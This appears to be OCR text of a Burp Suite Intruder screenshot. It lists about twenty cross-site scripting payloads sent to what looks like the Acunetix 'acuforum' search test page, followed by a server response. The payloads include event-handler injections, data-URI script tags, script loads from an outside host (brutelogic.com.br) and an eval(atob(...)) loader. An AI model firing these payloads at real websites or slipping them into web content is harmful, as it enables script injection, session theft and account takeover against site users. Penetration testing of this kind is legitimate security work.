 burp-StartBurp
2
Google - Mozilla Firefox
Pictures
07:39 AM
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
98 "><img src=1 onerror=alert(1)>.gif 200 4093
99 <svg xmlns="http://www.w3.org/2000/svg" onload="alert(document.domain)"/> 200 4317
100 GIF89a/*<svg/onload=alert(1)>*/=alert(document.domain)//; 200 4202
101 <script src="data:&comma;alert(1)// 200 4096
102 "><script src=data:&comma;alert(1)// 200 4107
103 <script src="//brutelogic.com.br&sol;1.js&num; 200 4164
104 "><script src=//brutelogic.com.br&sol;1.js&num; 200 4175
105 <link rel=import href="data:text/html&comma;&lt;script&gt;alert(1)&lt;&sol;script&gt; 200 4345
106 "><link rel=import href=data:text/html&comma;&lt;script&gt;alert(1)&lt;&sol;script&gt; 200 4345
107 <base href=//0> 200 3241
108 <script/src="data:&comma;eval(atob(location.hash.slice(1)))//#alert(1) 200 4245
109 <body onload=alert(1)> 200 4017
110 <body onpageshow=alert(1)> 200 4029
111 <body onfocus=alert(1)> 200 4020
112 <body onhashchange=alert(1)><a href=#x>click this!#x 200 4159
113 <body style=overflow:auto;height:1000px onscroll=alert(1) id=x>#x 200 4206
114 <body onscroll=alert(1)><br><br><br><br> 200 4135
115 <br><br><br><br><br><br><br><br><br><br> 200 3428
116 <br><br><br><br><br><br><br><br><br><br> 200 3428
117 <br><br><br><br><br><br><x id=x>#x 200 3382
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:35:36 GMT
7 Connection: close
8 Content-Length: 3900
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
? Search... 0 matches
127 of 6606